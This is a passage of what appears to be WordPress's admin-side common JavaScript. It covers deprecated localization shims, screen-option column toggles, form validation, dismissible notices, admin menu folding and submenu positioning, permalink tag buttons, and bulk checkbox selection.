			/* translators: 1: Deprecated property name, 2: Version number. */
			__( '%1$s is deprecated since version %2$s with no alternative available.' ),
			propName,
			version
		);
	}

	window.console.warn( message );
}

/**
 * Deprecate all properties on an object.
 *
 * @since 5.5.1
 * @since 5.6.0 Added the `version` parameter.
 *
 * @param {string} name       The name of the object, i.e. commonL10n.
 * @param {object} l10nObject The object to deprecate the properties on.
 * @param {string} version    The version of WordPress that deprecated the property.
 *
 * @return {object} The object with all its properties deprecated.
 */
function deprecateL10nObject( name, l10nObject, version ) {
	var deprecatedObject = {};

	Object.keys( l10nObject ).forEach( function( key ) {
		var prop = l10nObject[ key ];
		var propName = name + '.' + key;

		if ( 'object' === typeof prop ) {
			Object.defineProperty( deprecatedObject, key, { get: function() {
				deprecatedProperty( propName, version, prop.alternative );
				return prop.func();
			} } );
		} else {
			Object.defineProperty( deprecatedObject, key, { get: function() {
				deprecatedProperty( propName, version, 'wp.i18n' );
				return prop;
			} } );
		}
	} );

	return deprecatedObject;
}

window.wp.deprecateL10nObject = deprecateL10nObject;

/**
 * Removed in 5.5.0, needed for back-compatibility.
 *
 * @since 2.6.0
 * @deprecated 5.5.0
 */
window.commonL10n = window.commonL10n || {
	warnDelete: '',
	dismiss: '',
	collapseMenu: '',
	expandMenu: ''
};

window.commonL10n = deprecateL10nObject( 'commonL10n', window.commonL10n, '5.5.0' );

/**
 * Removed in 5.5.0, needed for back-compatibility.
 *
 * @since 3.3.0
 * @deprecated 5.5.0
 */
window.wpPointerL10n = window.wpPointerL10n || {
	dismiss: ''
};

window.wpPointerL10n = deprecateL10nObject( 'wpPointerL10n', window.wpPointerL10n, '5.5.0' );

/**
 * Removed in 5.5.0, needed for back-compatibility.
 *
 * @since 4.3.0
 * @deprecated 5.5.0
 */
window.userProfileL10n = window.userProfileL10n || {
	warn: '',
	warnWeak: '',
	show: '',
	hide: '',
	cancel: '',
	ariaShow: '',
	ariaHide: ''
};

window.userProfileL10n = deprecateL10nObject( 'userProfileL10n', window.userProfileL10n, '5.5.0' );

/**
 * Removed in 5.5.0, needed for back-compatibility.
 *
 * @since 4.9.6
 * @deprecated 5.5.0
 */
window.privacyToolsL10n = window.privacyToolsL10n || {
	noDataFound: '',
	foundAndRemoved: '',
	noneRemoved: '',
	someNotRemoved: '',
	removalError: '',
	emailSent: '',
	noExportFile: '',
	exportError: ''
};

window.privacyToolsL10n = deprecateL10nObject( 'privacyToolsL10n', window.privacyToolsL10n, '5.5.0' );

/**
 * Removed in 5.5.0, needed for back-compatibility.
 *
 * @since 3.6.0
 * @deprecated 5.5.0
 */
window.authcheckL10n = {
	beforeunload: ''
};

window.authcheckL10n = window.authcheckL10n || deprecateL10nObject( 'authcheckL10n', window.authcheckL10n, '5.5.0' );

/**
 * Removed in 5.5.0, needed for back-compatibility.
 *
 * @since 2.8.0
 * @deprecated 5.5.0
 */
window.tagsl10n = {
	noPerm: '',
	broken: ''
};

window.tagsl10n = window.tagsl10n || deprecateL10nObject( 'tagsl10n', window.tagsl10n, '5.5.0' );

/**
 * Removed in 5.5.0, needed for back-compatibility.
 *
 * @since 2.5.0
 * @deprecated 5.5.0
 */
window.adminCommentsL10n = window.adminCommentsL10n || {
	hotkeys_highlight_first: {
		alternative: 'window.adminCommentsSettings.hotkeys_highlight_first',
		func: function() { return window.adminCommentsSettings.hotkeys_highlight_first; }
	},
	hotkeys_highlight_last: {
		alternative: 'window.adminCommentsSettings.hotkeys_highlight_last',
		func: function() { return window.adminCommentsSettings.hotkeys_highlight_last; }
	},
	replyApprove: '',
	reply: '',
	warnQuickEdit: '',
	warnCommentChanges: '',
	docTitleComments: '',
	docTitleCommentsCount: ''
};

window.adminCommentsL10n = deprecateL10nObject( 'adminCommentsL10n', window.adminCommentsL10n, '5.5.0' );

/**
 * Removed in 5.5.0, needed for back-compatibility.
 *
 * @since 2.5.0
 * @deprecated 5.5.0
 */
window.tagsSuggestL10n = window.tagsSuggestL10n || {
	tagDelimiter: '',
	removeTerm: '',
	termSelected: '',
	termAdded: '',
	termRemoved: ''
};

window.tagsSuggestL10n = deprecateL10nObject( 'tagsSuggestL10n', window.tagsSuggestL10n, '5.5.0' );

/**
 * Removed in 5.5.0, needed for back-compatibility.
 *
 * @since 3.5.0
 * @deprecated 5.5.0
 */
window.wpColorPickerL10n = window.wpColorPickerL10n || {
	clear: '',
	clearAriaLabel: '',
	defaultString: '',
	defaultAriaLabel: '',
	pick: '',
	defaultLabel: ''
};

window.wpColorPickerL10n = deprecateL10nObject( 'wpColorPickerL10n', window.wpColorPickerL10n, '5.5.0' );

/**
 * Removed in 5.5.0, needed for back-compatibility.
 *
 * @since 2.7.0
 * @deprecated 5.5.0
 */
window.attachMediaBoxL10n = window.attachMediaBoxL10n || {
	error: ''
};

window.attachMediaBoxL10n = deprecateL10nObject( 'attachMediaBoxL10n', window.attachMediaBoxL10n, '5.5.0' );

/**
 * Removed in 5.5.0, needed for back-compatibility.
 *
 * @since 2.5.0
 * @deprecated 5.5.0
 */
window.postL10n = window.postL10n || {
	ok: '',
	cancel: '',
	publishOn: '',
	publishOnFuture: '',
	publishOnPast: '',
	dateFormat: '',
	showcomm: '',
	endcomm: '',
	publish: '',
	schedule: '',
	update: '',
	savePending: '',
	saveDraft: '',
	'private': '',
	'public': '',
	publicSticky: '',
	password: '',
	privatelyPublished: '',
	published: '',
	saveAlert: '',
	savingText: '',
	permalinkSaved: ''
};

window.postL10n = deprecateL10nObject( 'postL10n', window.postL10n, '5.5.0' );

/**
 * Removed in 5.5.0, needed for back-compatibility.
 *
 * @since 2.7.0
 * @deprecated 5.5.0
 */
window.inlineEditL10n = window.inlineEditL10n || {
	error: '',
	ntdeltitle: '',
	notitle: '',
	comma: '',
	saved: ''
};

window.inlineEditL10n = deprecateL10nObject( 'inlineEditL10n', window.inlineEditL10n, '5.5.0' );

/**
 * Removed in 5.5.0, needed for back-compatibility.
 *
 * @since 2.7.0
 * @deprecated 5.5.0
 */
window.plugininstallL10n = window.plugininstallL10n || {
	plugin_information: '',
	plugin_modal_label: '',
	ays: ''
};

window.plugininstallL10n = deprecateL10nObject( 'plugininstallL10n', window.plugininstallL10n, '5.5.0' );

/**
 * Removed in 5.5.0, needed for back-compatibility.
 *
 * @since 3.0.0
 * @deprecated 5.5.0
 */
window.navMenuL10n = window.navMenuL10n || {
	noResultsFound: '',
	warnDeleteMenu: '',
	saveAlert: '',
	untitled: ''
};

window.navMenuL10n = deprecateL10nObject( 'navMenuL10n', window.navMenuL10n, '5.5.0' );

/**
 * Removed in 5.5.0, needed for back-compatibility.
 *
 * @since 2.5.0
 * @deprecated 5.5.0
 */
window.commentL10n = window.commentL10n || {
	submittedOn: '',
	dateFormat: ''
};

window.commentL10n = deprecateL10nObject( 'commentL10n', window.commentL10n, '5.5.0' );

/**
 * Removed in 5.5.0, needed for back-compatibility.
 *
 * @since 2.9.0
 * @deprecated 5.5.0
 */
window.setPostThumbnailL10n = window.setPostThumbnailL10n || {
	setThumbnail: '',
	saving: '',
	error: '',
	done: ''
};

window.setPostThumbnailL10n = deprecateL10nObject( 'setPostThumbnailL10n', window.setPostThumbnailL10n, '5.5.0' );

/**
 * Removed in 6.5.0, needed for back-compatibility.
 *
 * @since 4.5.0
 * @deprecated 6.5.0
 */
window.uiAutocompleteL10n = window.uiAutocompleteL10n || {
	noResults: '',
	oneResult: '',
	manyResults: '',
	itemSelected: ''
};

window.uiAutocompleteL10n = deprecateL10nObject( 'uiAutocompleteL10n', window.uiAutocompleteL10n, '6.5.0' );

/**
 * Removed in 3.3.0, needed for back-compatibility.
 *
 * @since 2.7.0
 * @deprecated 3.3.0
 */
window.adminMenu = {
	init : function() {},
	fold : function() {},
	restoreMenuState : function() {},
	toggle : function() {},
	favorites : function() {}
};

// Show/hide/save table columns.
window.columns = {

	/**
	 * Initializes the column toggles in the screen options.
	 *
	 * Binds an onClick event to the checkboxes to show or hide the table columns
	 * based on their toggled state. And persists the toggled state.
	 *
	 * @since 2.7.0
	 *
	 * @return {void}
	 */
	init : function() {
		var that = this;
		$('.hide-column-tog', '#adv-settings').on( 'click', function() {
			var $t = $(this), column = $t.val();
			if ( $t.prop('checked') )
				that.checked(column);
			else
				that.unchecked(column);

			columns.saveManageColumnsState();
		});
	},

	/**
	 * Saves the toggled state for the columns.
	 *
	 * Saves whether the columns should be shown or hidden on a page.
	 *
	 * @since 3.0.0
	 *
	 * @return {void}
	 */
	saveManageColumnsState : function() {
		var hidden = this.hidden();
		$.post(
			ajaxurl,
			{
				action: 'hidden-columns',
				hidden: hidden,
				screenoptionnonce: $('#screenoptionnonce').val(),
				page: pagenow
			},
			function() {
				wp.a11y.speak( __( 'Screen Options updated.' ) );
			}
		);
	},

	/**
	 * Makes a column visible and adjusts the column span for the table.
	 *
	 * @since 3.0.0
	 * @param {string} column The column name.
	 *
	 * @return {void}
	 */
	checked : function(column) {
		$('.column-' + column).removeClass( 'hidden' );
		this.colSpanChange(+1);
	},

	/**
	 * Hides a column and adjusts the column span for the table.
	 *
	 * @since 3.0.0
	 * @param {string} column The column name.
	 *
	 * @return {void}
	 */
	unchecked : function(column) {
		$('.column-' + column).addClass( 'hidden' );
		this.colSpanChange(-1);
	},

	/**
	 * Gets all hidden columns.
	 *
	 * @since 3.0.0
	 *
	 * @return {string} The hidden column names separated by a comma.
	 */
	hidden : function() {
		return $( '.manage-column[id]' ).filter( '.hidden' ).map(function() {
			return this.id;
		}).get().join( ',' );
	},

	/**
	 * Gets the checked column toggles from the screen options.
	 *
	 * @since 3.0.0
	 *
	 * @return {string} String containing the checked column names.
	 */
	useCheckboxesForHidden : function() {
		this.hidden = function(){
			return $('.hide-column-tog').not(':checked').map(function() {
				var id = this.id;
				return id.substring( id, id.length - 5 );
			}).get().join(',');
		};
	},

	/**
	 * Adjusts the column span for the table.
	 *
	 * @since 3.1.0
	 *
	 * @param {number} diff The modifier for the column span.
	 */
	colSpanChange : function(diff) {
		var $t = $('table').find('.colspanchange'), n;
		if ( !$t.length )
			return;
		n = parseInt( $t.attr('colspan'), 10 ) + diff;
		$t.attr('colspan', n.toString());
	}
};

$( function() { columns.init(); } );

/**
 * Validates that the required form fields are not empty.
 *
 * @since 2.9.0
 *
 * @param {jQuery} form The form to validate.
 *
 * @return {boolean} Returns true if all required fields are not an empty string.
 */
window.validateForm = function( form ) {
	return !$( form )
		.find( '.form-required' )
		.filter( function() { return $( ':input:visible', this ).val() === ''; } )
		.addClass( 'form-invalid' )
		.find( ':input:visible' )
		.on( 'change', function() { $( this ).closest( '.form-invalid' ).removeClass( 'form-invalid' ); } )
		.length;
};

// Stub for doing better warnings.
/**
 * Shows message pop-up notice or confirmation message.
 *
 * @since 2.7.0
 *
 * @type {{warn: showNotice.warn, note: showNotice.note}}
 *
 * @return {void}
 */
window.showNotice = {

	/**
	 * Shows a delete confirmation pop-up message.
	 *
	 * @since 2.7.0
	 *
	 * @return {boolean} Returns true if the message is confirmed.
	 */
	warn : function() {
		if ( confirm( __( 'You are about to permanently delete these items from your site.\nThis action cannot be undone.\n\'Cancel\' to stop, \'OK\' to delete.' ) ) ) {
			return true;
		}

		return false;
	},

	/**
	 * Shows an alert message.
	 *
	 * @since 2.7.0
	 *
	 * @param text The text to display in the message.
	 */
	note : function(text) {
		alert(text);
	}
};

/**
 * Represents the functions for the meta screen options panel.
 *
 * @since 3.2.0
 *
 * @type {{element: null, toggles: null, page: null, init: screenMeta.init,
 *         toggleEvent: screenMeta.toggleEvent, open: screenMeta.open,
 *         close: screenMeta.close}}
 *
 * @return {void}
 */
window.screenMeta = {
	element: null, // #screen-meta
	toggles: null, // .screen-meta-toggle
	page:    null, // #wpcontent

	/**
	 * Initializes the screen meta options panel.
	 *
	 * @since 3.2.0
	 *
	 * @return {void}
	 */
	init: function() {
		this.element = $('#screen-meta');
		this.toggles = $( '#screen-meta-links' ).find( '.show-settings' );
		this.page    = $('#wpcontent');

		this.toggles.on( 'click', this.toggleEvent );
	},

	/**
	 * Toggles the screen meta options panel.
	 *
	 * @since 3.2.0
	 *
	 * @return {void}
	 */
	toggleEvent: function() {
		var panel = $( '#' + $( this ).attr( 'aria-controls' ) );

		if ( !panel.length )
			return;

		if ( panel.is(':visible') )
			screenMeta.close( panel, $(this) );
		else
			screenMeta.open( panel, $(this) );
	},

	/**
	 * Opens the screen meta options panel.
	 *
	 * @since 3.2.0
	 *
	 * @param {jQuery} panel  The screen meta options panel div.
	 * @param {jQuery} button The toggle button.
	 *
	 * @return {void}
	 */
	open: function( panel, button ) {

		$( '#screen-meta-links' ).find( '.screen-meta-toggle' ).not( button.parent() ).css( 'visibility', 'hidden' );

		panel.parent().show();

		/**
		 * Sets the focus to the meta options panel and adds the necessary CSS classes.
		 *
		 * @since 3.2.0
		 *
		 * @return {void}
		 */
		panel.slideDown( 'fast', function() {
			panel.removeClass( 'hidden' ).trigger( 'focus' );
			button.addClass( 'screen-meta-active' ).attr( 'aria-expanded', true );
		});

		$document.trigger( 'screen:options:open' );
	},

	/**
	 * Closes the screen meta options panel.
	 *
	 * @since 3.2.0
	 *
	 * @param {jQuery} panel  The screen meta options panel div.
	 * @param {jQuery} button The toggle button.
	 *
	 * @return {void}
	 */
	close: function( panel, button ) {
		/**
		 * Hides the screen meta options panel.
		 *
		 * @since 3.2.0
		 *
		 * @return {void}
		 */
		panel.slideUp( 'fast', function() {
			button.removeClass( 'screen-meta-active' ).attr( 'aria-expanded', false );
			$('.screen-meta-toggle').css('visibility', '');
			panel.parent().hide();
			panel.addClass( 'hidden' );
		});

		$document.trigger( 'screen:options:close' );
	}
};

/**
 * Initializes the help tabs in the help panel.
 *
 * @param {Event} e The event object.
 *
 * @return {void}
 */
$('.contextual-help-tabs').on( 'click', 'a', function(e) {
	var link = $(this),
		panel;

	e.preventDefault();

	// Don't do anything if the click is for the tab already showing.
	if ( link.is('.active a') )
		return false;

	// Links.
	$('.contextual-help-tabs .active').removeClass('active');
	link.parent('li').addClass('active');

	panel = $( link.attr('href') );

	// Panels.
	$('.help-tab-content').not( panel ).removeClass('active').hide();
	panel.addClass('active').show();
});

/**
 * Update custom permalink structure via buttons.
 */
var permalinkStructureFocused = false,
    $permalinkStructure       = $( '#permalink_structure' ),
    $permalinkStructureInputs = $( '.permalink-structure input:radio' ),
    $permalinkCustomSelection = $( '#custom_selection' ),
    $availableStructureTags   = $( '.form-table.permalink-structure .available-structure-tags button' );

// Change permalink structure input when selecting one of the common structures.
$permalinkStructureInputs.on( 'change', function() {
	if ( 'custom' === this.value ) {
		return;
	}

	$permalinkStructure.val( this.value );

	// Update button states after selection.
	$availableStructureTags.each( function() {
		changeStructureTagButtonState( $( this ) );
	} );
} );

$permalinkStructure.on( 'click input', function() {
	$permalinkCustomSelection.prop( 'checked', true );
} );

// Check if the permalink structure input field has had focus at least once.
$permalinkStructure.on( 'focus', function( event ) {
	permalinkStructureFocused = true;
	$( this ).off( event );
} );

/**
 * Enables or disables a structure tag button depending on its usage.
 *
 * If the structure is already used in the custom permalink structure,
 * it will be disabled.
 *
 * @param {Object} button Button jQuery object.
 */
function changeStructureTagButtonState( button ) {
	if ( -1 !== $permalinkStructure.val().indexOf( button.text().trim() ) ) {
		button.attr( 'data-label', button.attr( 'aria-label' ) );
		button.attr( 'aria-label', button.attr( 'data-used' ) );
		button.attr( 'aria-pressed', true );
		button.addClass( 'active' );
	} else if ( button.attr( 'data-label' ) ) {
		button.attr( 'aria-label', button.attr( 'data-label' ) );
		button.attr( 'aria-pressed', false );
		button.removeClass( 'active' );
	}
}

// Check initial button state.
$availableStructureTags.each( function() {
	changeStructureTagButtonState( $( this ) );
} );

// Observe permalink structure field and disable buttons of tags that are already present.
$permalinkStructure.on( 'change', function() {
	$availableStructureTags.each( function() {
		changeStructureTagButtonState( $( this ) );
	} );
} );

$availableStructureTags.on( 'click', function() {
	var permalinkStructureValue = $permalinkStructure.val(),
	    selectionStart          = $permalinkStructure[ 0 ].selectionStart,
	    selectionEnd            = $permalinkStructure[ 0 ].selectionEnd,
	    textToAppend            = $( this ).text().trim(),
	    textToAnnounce,
	    newSelectionStart;

	if ( $( this ).hasClass( 'active' ) ) {
		textToAnnounce = $( this ).attr( 'data-removed' );
	} else {
		textToAnnounce = $( this ).attr( 'data-added' );
	}

	// Remove structure tag if already part of the structure.
	if ( -1 !== permalinkStructureValue.indexOf( textToAppend ) ) {
		permalinkStructureValue = permalinkStructureValue.replace( textToAppend + '/', '' );

		$permalinkStructure.val( '/' === permalinkStructureValue ? '' : permalinkStructureValue );

		// Announce change to screen readers.
		$( '#custom_selection_updated' ).text( textToAnnounce );

		// Disable button.
		changeStructureTagButtonState( $( this ) );

		return;
	}

	// Input field never had focus, move selection to end of input.
	if ( ! permalinkStructureFocused && 0 === selectionStart && 0 === selectionEnd ) {
		selectionStart = selectionEnd = permalinkStructureValue.length;
	}

	$permalinkCustomSelection.prop( 'checked', true );

	// Prepend and append slashes if necessary.
	if ( '/' !== permalinkStructureValue.substr( 0, selectionStart ).substr( -1 ) ) {
		textToAppend = '/' + textToAppend;
	}

	if ( '/' !== permalinkStructureValue.substr( selectionEnd, 1 ) ) {
		textToAppend = textToAppend + '/';
	}

	// Insert structure tag at the specified position.
	$permalinkStructure.val( permalinkStructureValue.substr( 0, selectionStart ) + textToAppend + permalinkStructureValue.substr( selectionEnd ) );

	// Announce change to screen readers.
	$( '#custom_selection_updated' ).text( textToAnnounce );

	// Disable button.
	changeStructureTagButtonState( $( this ) );

	// If input had focus give it back with cursor right after appended text.
	if ( permalinkStructureFocused && $permalinkStructure[0].setSelectionRange ) {
		newSelectionStart = ( permalinkStructureValue.substr( 0, selectionStart ) + textToAppend ).length;
		$permalinkStructure[0].setSelectionRange( newSelectionStart, newSelectionStart );
		$permalinkStructure.trigger( 'focus' );
	}
} );

$( function() {
	var checks, first, last, checked, sliced, mobileEvent, transitionTimeout, focusedRowActions,
		lastClicked = false,
		pageInput = $('input.current-page'),
		currentPage = pageInput.val(),
		isIOS = /iPhone|iPad|iPod/.test( navigator.userAgent ),
		isAndroid = navigator.userAgent.indexOf( 'Android' ) !== -1,
		$adminMenuWrap = $( '#adminmenuwrap' ),
		$wpwrap = $( '#wpwrap' ),
		$adminmenu = $( '#adminmenu' ),
		$overlay = $( '#wp-responsive-overlay' ),
		$toolbar = $( '#wp-toolbar' ),
		$toolbarPopups = $toolbar.find( 'a[aria-haspopup="true"]' ),
		$sortables = $('.meta-box-sortables'),
		wpResponsiveActive = false,
		$adminbar = $( '#wpadminbar' ),
		lastScrollPosition = 0,
		pinnedMenuTop = false,
		pinnedMenuBottom = false,
		menuTop = 0,
		menuState,
		menuIsPinned = false,
		height = {
			window: $window.height(),
			wpwrap: $wpwrap.height(),
			adminbar: $adminbar.height(),
			menu: $adminMenuWrap.height()
		},
		$headerEnd = $( '.wp-header-end' );

	/**
	 * Makes the fly-out submenu header clickable, when the menu is folded.
	 *
	 * @param {Event} e The event object.
	 *
	 * @return {void}
	 */
	$adminmenu.on('click.wp-submenu-head', '.wp-submenu-head', function(e){
		$(e.target).parent().siblings('a').get(0).click();
	});

	/**
	 * Collapses the admin menu.
	 *
	 * @return {void}
	 */
	$( '#collapse-button' ).on( 'click.collapse-menu', function() {
		var viewportWidth = getViewportWidth() || 961;

		// Reset any compensation for submenus near the bottom of the screen.
		$('#adminmenu div.wp-submenu').css('margin-top', '');

		if ( viewportWidth <= 960 ) {
			if ( $body.hasClass('auto-fold') ) {
				$body.removeClass('auto-fold').removeClass('folded');
				setUserSetting('unfold', 1);
				setUserSetting('mfold', 'o');
				menuState = 'open';
			} else {
				$body.addClass('auto-fold');
				setUserSetting('unfold', 0);
				menuState = 'folded';
			}
		} else {
			if ( $body.hasClass('folded') ) {
				$body.removeClass('folded');
				setUserSetting('mfold', 'o');
				menuState = 'open';
			} else {
				$body.addClass('folded');
				setUserSetting('mfold', 'f');
				menuState = 'folded';
			}
		}

		$document.trigger( 'wp-collapse-menu', { state: menuState } );
	});

	/**
	 * Ensures an admin submenu is within the visual viewport.
	 *
	 * @since 4.1.0
	 *
	 * @param {jQuery} $menuItem The parent menu item containing the submenu.
	 *
	 * @return {void}
	 */
	function adjustSubmenu( $menuItem ) {
		var bottomOffset, pageHeight, adjustment, theFold, menutop, wintop, maxtop,
			$submenu = $menuItem.find( '.wp-submenu' );

		menutop = $menuItem.offset().top;
		wintop = $window.scrollTop();
		maxtop = menutop - wintop - 30; // max = make the top of the sub almost touch admin bar.

		bottomOffset = menutop + $submenu.height() + 1; // Bottom offset of the menu.
		pageHeight = $wpwrap.height();                  // Height of the entire page.
		adjustment = 60 + bottomOffset - pageHeight;
		theFold = $window.height() + wintop - 50;       // The fold.

		if ( theFold < ( bottomOffset - adjustment ) ) {
			adjustment = bottomOffset - theFold;
		}

		if ( adjustment > maxtop ) {
			adjustment = maxtop;
		}

		if ( adjustment > 1 && $('#wp-admin-bar-menu-toggle').is(':hidden') ) {
			$submenu.css( 'margin-top', '-' + adjustment + 'px' );
		} else {
			$submenu.css( 'margin-top', '' );
		}
	}

	if ( 'ontouchstart' in window || /IEMobile\/[1-9]/.test(navigator.userAgent) ) { // Touch screen device.
		// iOS Safari works with touchstart, the rest work with click.
		mobileEvent = isIOS ? 'touchstart' : 'click';

		/**
		 * Closes any open submenus when touch/click is not on the menu.
		 *
		 * @param {Event} e The event object.
		 *
		 * @return {void}
		 */
		$body.on( mobileEvent+'.wp-mobile-hover', function(e) {
			if ( $adminmenu.data('wp-responsive') ) {
				return;
			}

			if ( ! $( e.target ).closest( '#adminmenu' ).length ) {
				$adminmenu.find( 'li.opensub' ).removeClass( 'opensub' );
			}
		});

		/**
		 * Handles the opening or closing the submenu based on the mobile click|touch event.
		 *
		 * @param {Event} event The event object.
		 *
		 * @return {void}
		 */
		$adminmenu.find( 'a.wp-has-submenu' ).on( mobileEvent + '.wp-mobile-hover', function( event ) {
			var $menuItem = $(this).parent();

			if ( $adminmenu.data( 'wp-responsive' ) ) {
				return;
			}

			/*
			 * Show the sub instead of following the link if:
			 * 	- the submenu is not open.
			 * 	- the submenu is not shown inline or the menu is not folded.
			 */
			if ( ! $menuItem.hasClass( 'opensub' ) && ( ! $menuItem.hasClass( 'wp-menu-open' ) || $menuItem.width() < 40 ) ) {
				event.preventDefault();
				adjustSubmenu( $menuItem );
				$adminmenu.find( 'li.opensub' ).removeClass( 'opensub' );
				$menuItem.addClass('opensub');
			}
		});
	}

	if ( ! isIOS && ! isAndroid ) {
		$adminmenu.find( 'li.wp-has-submenu' ).hoverIntent({

			/**
			 * Opens the submenu when hovered over the menu item for desktops.
			 *
			 * @return {void}
			 */
			over: function() {
				var $menuItem = $( this ),
					$submenu = $menuItem.find( '.wp-submenu' ),
					top = parseInt( $submenu.css( 'top' ), 10 );

				if ( isNaN( top ) || top > -5 ) { // The submenu is visible.
					return;
				}

				if ( $adminmenu.data( 'wp-responsive' ) ) {
					// The menu is in responsive mode, bail.
					return;
				}

				adjustSubmenu( $menuItem );
				$adminmenu.find( 'li.opensub' ).removeClass( 'opensub' );
				$menuItem.addClass( 'opensub' );
			},

			/**
			 * Closes the submenu when no longer hovering the menu item.
			 *
			 * @return {void}
			 */
			out: function(){
				if ( $adminmenu.data( 'wp-responsive' ) ) {
					// The menu is in responsive mode, bail.
					return;
				}

				$( this ).removeClass( 'opensub' ).find( '.wp-submenu' ).css( 'margin-top', '' );
			},
			timeout: 200,
			sensitivity: 7,
			interval: 90
		});

		/**
		 * Opens the submenu on when focused on the menu item.
		 *
		 * @param {Event} event The event object.
		 *
		 * @return {void}
		 */
		$adminmenu.on( 'focus.adminmenu', '.wp-submenu a', function( event ) {
			if ( $adminmenu.data( 'wp-responsive' ) ) {
				// The menu is in responsive mode, bail.
				return;
			}

			$( event.target ).closest( 'li.menu-top' ).addClass( 'opensub' );

			/**
			 * Closes the submenu on blur from the menu item.
			 *
			 * @param {Event} event The event object.
			 *
			 * @return {void}
			 */
		}).on( 'blur.adminmenu', '.wp-submenu a', function( event ) {
			if ( $adminmenu.data( 'wp-responsive' ) ) {
				return;
			}

			$( event.target ).closest( 'li.menu-top' ).removeClass( 'opensub' );

			/**
			 * Adjusts the size for the submenu.
			 *
			 * @return {void}
			 */
		}).find( 'li.wp-has-submenu.wp-not-current-submenu' ).on( 'focusin.adminmenu', function() {
			adjustSubmenu( $( this ) );
		});
	}

	/*
	 * The `.below-h2` class is here just for backward compatibility with plugins
	 * that are (incorrectly) using it. Do not use. Use `.inline` instead. See #34570.
	 * If '.wp-header-end' is found, append the notices after it otherwise
	 * after the first h1 or h2 heading found within the main content.
	 */
	if ( ! $headerEnd.length ) {
		$headerEnd = $( '.wrap h1, .wrap h2' ).first();
	}
	$( 'div.updated, div.error, div.notice' ).not( '.inline, .below-h2' ).insertAfter( $headerEnd );

	/**
	 * Makes notices dismissible.
	 *
	 * @since 4.4.0
	 *
	 * @return {void}
	 */
	function makeNoticesDismissible() {
		$( '.notice.is-dismissible' ).each( function() {
			var $el = $( this ),
				$button = $( '<button type="button" class="notice-dismiss"><span class="screen-reader-text"></span></button>' );

			if ( $el.find( '.notice-dismiss' ).length ) {
				return;
			}

			// Ensure plain text.
			$button.find( '.screen-reader-text' ).text( __( 'Dismiss this notice.' ) );
			$button.on( 'click.wp-dismiss-notice', function( event ) {
				event.preventDefault();
				$el.fadeTo( 100, 0, function() {
					$el.slideUp( 100, function() {
						$el.remove();
					});
				});
			});

			$el.append( $button );
		});
	}

	$document.on( 'wp-updates-notice-added wp-plugin-install-error wp-plugin-update-error wp-plugin-delete-error wp-theme-install-error wp-theme-delete-error wp-notice-added', makeNoticesDismissible );

	// Init screen meta.
	screenMeta.init();

	/**
	 * Checks a checkbox.
	 *
	 * This event needs to be delegated. Ticket #37973.
	 *
	 * @return {boolean} Returns whether a checkbox is checked or not.
	 */
	$body.on( 'click', 'tbody > tr > .check-column :checkbox', function( event ) {
		// Shift click to select a range of checkboxes.
		if ( 'undefined' == event.shiftKey ) { return true; }
		if ( event.shiftKey ) {
			if ( !lastClicked ) { return true; }
			checks = $( lastClicked ).closest( 'form' ).find( ':checkbox' ).filter( ':visible:enabled' );
			first = checks.index( lastClicked );
			last = checks.index( this );
			checked = $(this).prop('checked');
			if ( 0 < first && 0 < last && first != last ) {
				sliced = ( last > first ) ? checks.slice( first, last ) : checks.slice( last, first );
				sliced.prop( 'checked', function() {
					if ( $(this).closest('tr').is(':visible') )
						return checked;

					return false;
				});
			}
		}
		lastClicked = this;

		// Toggle the "Select all" checkboxes depending if the other ones are all checked or not.
		var unchecked = $(this).closest('tbody').find('tr').find(':checkbox').filter(':visible:enabled').not(':checked');

		/**
		 * Determines if all checkboxes are checked.
		 *
		 * @return {boolean} Returns true if there are no unchecked checkboxes.
		 */
		$(this).closest('table').children('thead, tfoot').find(':checkbox').prop('checked', function() {
			return ( 0 === unchecked.length );
		});

		return true;
	});

	/**
	 * Controls all the toggles on bulk toggle change.
	 *
	 * When the bulk checkbox is changed, all the checkboxes in the tables are changed accordingly.
	 * When the shift-button is pressed while changing the bulk checkbox the checkboxes in the table are inverted.
	 *
	 * This event needs to be delegated. Ticket #37973.
	 *
	 * @param {Event} event The event object.
	 *
	 * @return {boolean}
	 */
	$body.on( 'click.wp-toggle-checkboxes', 'thead .check-column :checkbox, tfoot .check-column :checkbox', function( event ) {
		var $this = $(this),
			$table = $this.closest( 'table' ),
			controlChecked = $this.prop('checked'),
			toggle = event.shiftKey || $this.data('wp-toggle');

		$table.children( 'tbody' ).filter(':visible')
			.children().children('.check-column').find(':checkbox')
			/**
			 * Updates the checked state on the checkbox in the table.
			 *
			 * @return {boolean} True checks the checkbox, False unchecks the checkbox.
			 */
			.prop('checked', function() {
				if ( $(this).is(':hidden,:disabled') ) {
					return false;
				}

				if ( toggle ) {
					return ! $(this).prop( 'checked' );
				} else if ( controlChecked ) {
					return true;
				}

				return false;
			});

		$table.children('thead,  tfoot').filter(':visible')
			.children().children('.check-column').find(':checkbox')

			/**
			 * Syncs the bulk checkboxes on the top and bottom of the table.
			 *
			 * @return {boolean} True checks the checkbox, False unchecks the checkbox.
			 */
			.prop('checked', function() {
				if ( toggle ) {
					return false;
				} else if ( controlChecked ) {
					return true;
				}

				return false;
			});
	});

	/**
	 * Marries a secondary control to its primary control.
	 *
	 * @param {jQuery} topSelector    The top selector element.
	 * @param {jQuery} topSubmit      The top submit element.
	 * @param {jQuery} bottomSelector The bottom selector element.
	 * @param {jQuery} bottomSubmit   The bottom submit element.
	 * @return {void}
	 */
	function marryControls( topSelector, topSubmit, bottomSelector, bottomSubmit ) {
		/**
		 * Updates the primary selector when the secondary selector is changed.
		 *
		 * @since 5.7.0
		 *
		 * @return {void}
		 */
		function updateTopSelector() {
			topSelector.val($(this).val());
		}
		bottomSelector.on('change', updateTopSelector);

		/**
		 * Updates the secondary selector when the primary selector is changed.
		 *
		 * @since 5.7.0
		 *
		 * @return {void}
		 */
		function updateBottomSelector() {
			bottomSelector.val($(this).val());
		}
		topSelector.on('change', updateBottomSelector);

		/**
		 * Triggers the primary submit when then secondary submit is clicked.
		 *
		 * @since 5.7.0
		 *
		 * @return {void}
		 */
		function triggerSubmitClick(e) {
			e.preventDefault();
			e.stopPropagation();

			topSubmit.trigger('click');
		}
		bottomSubmit.on('click', triggerSubmitClick);
	}

	// Marry the secondary "Bulk actions" controls to the primary controls:
	marryControls( $('#bulk-action-selector-top'), $('#doaction'), $('#bulk-action-selector-bottom'), $('#doaction2') );

	// Marry the secondary "Change role to" controls to the primary controls:
	marryControls( $('#new_role'), $('#changeit'), $('#new_role2'), $('#changeit2') );

	var addAdminNotice = function( data ) {
		var $notice = $( data.selector ),
			$headerEnd = $( '.wp-header-end' ),
			type,
